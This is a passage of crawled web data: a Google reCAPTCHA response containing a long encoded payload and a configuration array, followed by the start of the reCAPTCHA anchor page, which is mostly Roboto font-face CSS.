JcOPWcOxwrXClMKbwrPDnyUMwq9xw4kwZEE+woDCvMK7FUAebsOzwqEER8KpwqvDsh3DosOxSMKLcsKDQ8KlVcKww7RywpFew6Qqw6YDwpEVRj7DnFTCtFJDw4gBw4ABLg/[base64]/CmcOrwp/[base64]/U8KfWsOnw6krP03CrVhbDcOkWAB2wp1Iw4DDmMKuAsKEwpLCncOcw45Cw4kZIsK2M3HDk8OzT8O3wobDmhbCicOgwow/BsO6IjTCiMO0O2ZlG8Oqw4/CrznDrsKBMnskwp7DhGjChMOYwrrDrcOEcRPClsKqwrDCuVXCg3YGw4LDk8Kswrggw7Exwq3CrMKNwojDs3/DuMKVwoPDjVxiwq4jw50Yw4DDqMKvTMKdw7UyLMKPdMKSDTnCusK+wpJdw6fCpzXCqR4cYk/CoANbwozDlj47aRnChSvDpMOoWsKvw4wNPSfChMKwPE8Pw5bCjcOMwp7CpMOjdsOCwrViEBjDq8OpXiAkw47DlFPCqcKuw7zDuj/DqG7CmcOxYmZEDsK6wr0tM0zDhMKEwr4+GnvCk8OsZsKTXwMyFcOvKBolCsKPQMKqAAk7Q8KSw57DssKnUMKAVA8iw6jDpWdXw5bCtHHDm8Kew5lrFgLCgsOwWMKjTsKXNsKvWXd/[base64]/DpRDCh8ODw7XDkcKXU8OOwpzCtMOpF8KGwrnDjcOuw5sAacO+wrwww4DCrG9jw68gwpgwwoZvHw3CrDxQwqweRcOpU8OsS8Kgw5N9PsKiXMKKw4XCicKafMKDw7fCvxc0cS/CkXnDmgPDkMKbwppcwqoowod9HMK2wrFvw7lNDnzCusO/[base64]/CsGEuw7fDo8OUwqkANCrDi8KWD2ZfM07Dh8Kxw4pDw61WG8KoWH3DhmoFTMKpw5LDmVFnHGMNw6LCqhslwq4Cw5jDgjXDkgI4IMOfeQXCmcKvwr9seQvDhRHClxxywr/[base64]/DpDF7PcKUwq/CsAzCvCNyw7otwok8HU8Ow4bCg0/Ck17DrcO9w7dZw4YwV8OYw6sFwpXCv8OpGHjDlsKgUMKGasK3w7LDoMK0w5XCiTTCsigHEkTCvAddLV/ClcOGw5cswrXDncKQwpDDoTRnwq4QE0DDuRAiwp/Doy3Di0AgwqHDqV/DuATCh8K+w7ogA8OGLsK/w7/[base64]/Do8OBwovCjRrDvcOIw6HDt8KCbmMLYw/CpjrCuMKQEyDDky3DignDsMOAw7pFwoB1w6bCk8KywqXCgMK8ITjDtsKJw7FKCQATwpkBK8OiDsKKI8K2wp9RwrHCh8Oyw7xKXsK/wpzDtC8Pw4XDisO0fMKWwrE5UMOkcMKYRcO4MsO0w4zDsA3Ds8KIF8OEXznCuVzDqw1zw59jw7HDsG/Du1XCsMKKVcOCbBXDgMKjA8KMT8OeMF/CrsOxw6HCoQRdWsKiG8KMw5DCgzbDu8Ovwo3Cl8KaRsK+w6jCu8OUw6vDrjwKA8KNU8OLHSA+WMOnXgrDqTrDrcKuZsKUYsKVwp/CiMOlDC7CicKzwpLCvSViw53Cklc9bMOuXXBFwq/CrRDDmcKTwqbCr8Kgw5J7G8OBwoLDvsKzDcOBw7xlw57DqcOJwojClcKxSygGwr1reX/Do1DClVfCgibDh3HDtcOaHjMLw7bCt2HDlkB0UAPCl8ODT8Ojwr3ClcKqPcOSw4DCv8Oww4xGV0wiQW8zSwkRw5nDkMO4wrDDum1ocBcEwqjCuj5tX8OCc0VubMOMOHUfTTLCocOPwqEOFVjDjHLDh1PCosOWR8ODw50WVMOzw6nDtj/CpRXCoAPDssKTAkMhwqd8wqbCm3zDmycnwopKDQA+asKMPcOTw5HCtcOLJVnDtsKURcOGwrwqRcKUw7YIw5bDkwUpRsK/ZCVFSMO+wqtHw4jCnAnCik4LC1zDjMKxwr8JwoHCmHzCssKtwrZ8w4NXLg7CsDtiwqvCisKBHMKKw4xrw5R/a8OgdVpuw5DCuyLDgMOfw6IFcV8nWkXCvCjCuBNMwrXDjQDDlsOMYwjDmsKYa2nDksKlB0sUw4bCp8KFw7DDuMOYPw4nTsOewptWMHIhwqInA8OIbcO6w6ApX8KlP0I/[base64]/wobCqMKoIy0mNBJnFHLDuxfDmsKZVGjCrMONGMKoR8ONw5kdw6Y+wo3CowNFAsObw6sHD8Oew4LCt8OQDMOJfTLCrMKuCw/[base64]/[base64]/Dk3F/wpbCuRxQcm9UCcOXwrwRw6diw49kPkHCqFAKwrlgZx7Cvh7Dk0LDmsOlw5vDgAlICsK5wqzDpMOcXnsBbAdfwrI8fsOnw5jCgV9kwrVCQzE6wqRXw6bCoQcAJhlGw5hoXsOZKMKjwqzDocK5w7hWw6PCtUrDm8O/[base64]/Dm2/[base64]/DiMKeB1XDuAc4J8OfwpPDj8KibMKmInJzw6FKOsK/w4HCmcKOw7/[base64]/CrhbDtwfCvQNdwoHCmXXCs2gXw5k4w6fDvTjCh8KvecKjwr3Dj8O2w442EBdbw5hFE8K1wprCjmrCo8KKw5MawpHChsKvw5HChQBKwoPDqg9FecO5EQQ4wp/DksOkw6fDtw9Ec8OAH8OXw59xS8OZLFpUwoguRcOqw4ddw74Fw7bDrGYTw67Dk8KEwovCnMOKBmMvBcOFVRDCoUvDtlpzwqrCkMO0w7TDmjDCkMKgAgDDh8OewpjCusOoTgDCiVzCkgkYwqbDq8KsLsKQAMKkw4Fewp/CmMOuwqEQw6DCisKBw7bCsXjDukN2F8OywqUyDnbClMKRw6bCr8OSwoDCv0fCscO/w5DCkjPDhcKHw7/[base64]/wpvClWjDl8OiC1pqwrzCpUsbcsK+ZsOqwrPCq8Ohw5jDj2rCvsK8QGEgw5zDvVnCuXjDgnfDqsO/[base64]/CusOQw7wHesKAOznDncKRwoJDwobChFTDrcOkwqh/HnZKw7zDm8K0w4RICTJIw4bCj2PDoMOFdcKGw4TCr3Z9wrJNw4IwwqTCtMKaw5tSelHDiivDmDvCnsKDWMOFw5gYw4XCucOFPR/ChEvCuEDCrXTCvcOiWcOBdMKGdVTDusK4w4jChcKLU8KWw6DCv8OJecKOEMKTC8OKw5l/TMOCOsOGw7LCisK9wpwcwrZJwo8xw4Fbw5DDvMKcw7DCqcOEWy8MMBpCQmdYwqIMw43DmsOsw6vChG/CscOZfywnwroPNm8LwplMDG7DnT3Cizkvw49Ywq4mw4REwpoxw73DmRUlLMOrw67DoQlZwofCtTDDq8Kzd8KYw6/DrMKUw7bDoMOdwr/[base64]/DrMOKwpvDp3RwwpLCvMKYDMOkw63Dn8O6w75uw5DCucKOwrssw7DCsMKkw6VYw73DqmQpwrHDj8KWw5d6w4cNw4QGI8K0dBHDni7CtMKCwq4iwqDDpsOcV0XCsMKcwrbCiU19LcKXw7JwwpDCgsO9bsK9OxHCgGjCjFDDi20LLcKLZyDCnMK2wqlMwrEdYsK/wqDCog/DnsOKBmLDoFISCMKFc8K+fETCuAPCrlTDll9iXsOGwrvDixpkE259CRtsfmVywo5fXBPDkXzDiMK6w5XCsH0BPBjDrkQ5MCXDiMOHwrcLYsK3e0JOwqIUeFt/w6XDsMKaw7nCgwtXwol8QWAowr5awpzCjiR7wq1xF8Kbw5/CksOsw6gWw41pE8O1wrTDn8KOPcK7wqrCpnrDiCzDmsOKw5XDrQkxLSRdwo/Dtg/[base64]/DmVjDs1NIQ1XCux0Sw4zDm3PCrHY5ccOMw5nDl8Onw5nCujpHLsOcHhhLw6t8w5vDviHCksKow7Ebw5HCmMOrVcOzPcK/[base64]/Dp8K4wo9lw5ZQcCDDslPCsFHCkzvDicOtw6MtOsKGwoVDTcKvNsKwN8KAwo7DocKlw69gw7R6w4fDhCxuw5UhwobDvSZ+fMKwe8Ofw6LDtsKeWRllw7PDhwJ+SBBCYnXDsMK2dMKrUjIYdsOCcMK4wo7DrcO1w4vDsMKxQy/Cp8OtWsKrw4jDk8OiXWXDjF4ww7TDk8KKAwDCmcOvw4DDuFnCnsOsXMOuUcKyRcKFw4/Cp8OCHMOOw45Vw4hBA8OAw6BbwqswSUxkwpp7w4XDicOowpcowonCh8O+w7hXwprDtFPDtMO9wqrCvU43aMKDw4LDqE0bw4pfd8Kqw5sQKcOzPnAvwqkAWsKvTQ0lw5ZKw4NXwrYCXQJDT0XDv8O4ATHCsTRxw6/DscKewrLDvh/DsTrCnMKDw5s1w5vDs2toXcOMw787woXCuBLDnjrDg8Osw6vCnBrCmsO/[base64]/[base64]/CjMK4wqZsQMO3w47Cnj7Dpy3Dq8KfNHZWwpcPOGVhG8KHwrswQBPDhcOBw5kaw6DDgsKEDD07wrhJwo/DscK+Wix8aMOVIUF5w7kSwrHDp0ocHcKEw4U3InUCIlxqB285w4EuZcOiEcO1Yi7CgcOQeXzDmlrCpMK1ZsKUB2UFasOMw6FefMOtWQbDu8O3F8Krw718woQdBUnDsMOzasKeFkbCpMKpw5h1w68Gw6bDlcOqw51gEnA+bcO0w7AjO8Kowocpwrx9wqxhG8KoQF/[base64]/Cq1hUwrt7wqrDu8ORQcKCwonCtghFwoN8XVvDuC3Dm10Gwql6HD/[base64]/f8KDPSHDhMOSwqrCiEhMJcKGcUY7wqrDhMKuNMKiecKAw5tRwqfCrU8Cw7FkLm/[base64]/wpjCncKIw4/[base64]/CscK7dEHDg8OEw5PDol0owpl/[base64]/DgUVcwr3DsMONH8O3asObWgV4wq7DgzLCiwfCvXkvB8K1w6hmfi8bwplzbjHCuQ4ab8KWwqPCsBE3wpfCnyLCnsOYwrbDmRXDjMKpMMOUw7LCszHDr8OxwpLCiR7Cni1bwowdw4UMGHfCvcOnw7/DkMKyScKYMATCjcOISxEYw7gOeRvDkQ/Cn3QPPMODcnzDjnnCu8KWwr3Cv8KbJ04Zw6/Dk8O9woVKw7l3w5fCtzTCoMKowpdhw6FjwrJxwpxYY8KsUxXCpcO0worCpMKbMsK9w5jCvF8uV8OOS13DmWdOfcKPBsOdw5hVBlJswogzw5jCsMOqXU/[base64]/CqGvDvGzCpcOVeDDCicKzNTcdwr3CtsKKwp91cMKwwqE1w748w74vOQkxXcKgwrMKwpnCgE3CuMKPBybDuSrCjMOHw4ZraElqEw/Cs8O1DsKIY8K2CcO/[base64]/DtUUVCsKtw5rCsxxxwr16KWIswqYGEGzDilEYw5gpFH9Twp/Cp3ETwqplOMOsbl7DuSDCrMOxw7PCi8KHecKYw4g4wp3DrMOIwodaDsKvwqfCpMKJRsK2XTzCicO4Wy/DmwxDG8KLwr/CtcOGTcKTRcKWwp7Dh2PCvA/DpDzCnRjCkcO3CjQCw6Uyw6rCpsKSFWzDqFHCsjwiw4XCpcKQFMK7wrsdw7FTw5fCgMOtcsOgFHLCk8Kcwo3DuyPCnjHDksK0woszIsOaTg4HTsOwaMKLFsKRbnt/RMOsw4BwEnrCucKEQ8Onw7IGwrENcHp+w4MZwrXDlsK+esKYwqYNw73Dk8KYwpPCl2wqR8Kiwo/[base64]/[base64]/XcKTEcOsJ1EIwoEhwo/CnMKxZ8K7C0NNCsO2AxPCsEXDlkvDiMKmM8O4w4stY8Olw43ClBsWwo/Cs8KjSsK/wpHCujvDt1VEwqp4woJiwo1LwoQNwqJVSMKoasOaw5DDicOcCsO6ES7DgBYVXMK3wq/DtMOPw59iVsKcIsOCwrLCucOycHNCwqnCrErDgsO9KMO1wq3CjQTCrXVXdMO6HwgAOcOew4UWwqdHwoTDqsO5OC95w7LCnRDDp8K9LGN9w77CkGbCjcOGwpzCpHfCryMXSGfDlSwVLMK/wr7Cvh3CrcOGEiTCuDtoJw58e8KleE/CkcOXwrRQwqsIw6dUBMKKwp3Di8O/wqTDkmzCqUIzCMOrPsORNVTCjsOzRxcsTMORcWddMxjDk8OPwp/DnmzDqMKnw4cmw7oSwpMOwokTTnvCmcOxE8OHCcO2DsOzYsKNw619w5VcL2AIEBUew6LDoXnDnFx5wq/Ci8OcTHhaZjLDscOPFQR6KcK1CzjCqMKwIAUJwrNIwo3CgsOBcUrCnTrCkcKSwrHDn8K8OhXCsX7DkzzCg8KmMAHDkkAaMCbCgB4Iwo3DjMKvQVfDi2MhwpnCocKqw6jCq8KVV2QecBVLH8KdwoRVAcOYJ3dXw7Ytw67CoRLDsMKJw68YFD8awpBYw6J9w4PDsU/CicOgw64SwqcPw4XCj3RzOnPChD3CuW4mYwgQD8KRwq5yE8O5wrjCksK4T8OTwo3CsMOZKzpEGhjDq8Oyw54dex7DgkUqOXgIAMOIFyPCl8Oxw6cdQwp0bRLCvcKeD8KEL8OQwrXDu8OFLXTDtn/[base64]/woPDpVXDvcOFw53DlB3CpU43wo9Mwop0dMOzwrrDnF4RwqbDpj/CgsKKIMOAw7QBJsOqX3dcV8K4w6Rnw6jCmz/[base64]/DjDZZwrDDpXHDjj4mMcONwrbDkQbDpcOCY8Kramo5XsOxw4VzBTfDmR3CoW52B8OAE8K6w43DoCTDh8KbQzrCtxnCol58W8KAwoLDmiTCoxLCrH7DkEjDnkrCrAUoI2vCmsKrIcO6woTDnMOOEyMRwobChMOfwpIdfzo0b8KlwrNlBcO/w5gow57CgsK8FWALw6LCvjgiw6DDv3VXwpQFwrl5a0vCh8Okw5TCjMOWdgHCqkXCv8K5IcOUw5s4QFHDoAzCvlAdIcOjw4FfYsKwGAfCs03Dtidvw7VxLhHDjMKKwo42wq/Dh2zCjVcrNhteCcOtXghew6Z9LcODw6NkwqV7fTkLw6ojw6rDh8OiM8O7w6bClgDDiAEAVVHDocKMOi8Dw7/CrDrCkMKtwp4NbRPDq8O3PkHCqsOjXFYMbsKRU8O7w61Ubw/[base64]/[base64]/[base64]/DuEPDiTHDgyLChcKlIyd9wrx9fyEzwoDDnykUAD/[base64]/DiT7Ch8K0wo7CpHQ/fUMew5LCmybCjsOKwrVYw6RSwqbDiMKWwrp8CwLDicOkwq4lwpc0wq/Cr8OAwpnDtGcSKBxSw5gGE2A+chXDicKIw6Reb2FpR2kqw77CixXDkz/DqDjCrXzDpsKdXWkDw5vDoV5Sw6/CkMKbKWrDq8KUfsKfw5w0XcKcwroWMCDDsFjDq1DDshVxw6J3w5cPf8KRwrwywqFeKUQCw6vCqSzDjXk2w65FXzHCh8K7dy0LwpE9VcOyasOdwoXDj8K/Um9bwrs6wo0mB8OHw68uAMKFwphzdsKgw453TcOUw58uBcKLVMOBDMO7SMOYd8OaYifCgMKpwrxTwrvDl2DCkk3Cv8O/wqopTQocC0HDgMOvwqbDi1/[base64]/wpjClMO4wrLDsn/DkcOIO8K0wq7CizVVKWdkCBXCp8K3woZnw6oHwq8nFMKrPsKOwqbDvg/CiSwcw6lZO1/[base64]/CnXDux84McOkwqzCicKow6I8JBvDl8OuERZMLcO6wrnCvsKzw5zDg8OHwo/DmsOuw7HCh1xDTcK2wpsfJScHw4DDiAPDr8O7w5/DoMO5asO2wqTClMKfwpjCjkRCwqgxV8Ozw7BiwrBtwobDqMK7MnHClnLCszdPwrwnQMOUwpnDhMKEYsKhw7nCksKCw5ZtETLDlMO4wpjDq8OIbWrDtwJOwojDoSUHw5vCl2rClVNXWHglW8O2FAB5VmrDnmDCrcOWwo/[base64]/CvEw1w57Coy5swqrCoj7DvntVw7vCtMKmJQPDhsK3NcKuw5EvV8Okwoklw7hnw43Dm8KEwrQXOwzDkMOdV1BAwonDrTpiH8KQC0HDtxIkbm/Cp8KwUUvDtMOxw75vw7LCgsKgAMK+cHzDscKUEWF9IX4UX8OKDGIJw5FeNMOXw6XCuWdiMDDCsAbCoTYtVMK2woJ3elMnNR/CiMK8w7kqL8KgW8Omfjxkw5hYwpXCsz7CrsKGw7fCgcKDw4fDqzoDwqjClUwtwo/DicKHQ8Oaw7LDpMOBeFzDicOefsKdJMOewo9/[base64]/DsGlZwq3DnmHCncKtw5TDqsOcwrrCucK1ecOld8O9\x22],null,[\x22conf\x22,null,\x226Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://shahty.ekostroydom.ru:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wUESGKM9OPE/NTiOdyWx9rMHhe2wK2KYeFwGHLfSho8\\u003d\x22,0,0,null,1,1769013418130,0,0,[222,73],null,[234,128,49,240],\x22RC-xLrJpcr2vOLHHw\x22,null,null,null,null,null,\x220dAFcWeA7wrKiTMi3O5IKV_twG-YAvDDAlG41KXc98GTFJUbDfYsUpkkUmbGwgpMW7pA4iw3AFEE7LLjP-JZUIavXAAH5esA5R_A\x22,1769096218051]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm&co=aHR0cDovL3NoYWh0eS5la29zdHJveWRvbS5ydTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=loekw3i5jkj1
body_size: 48977
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 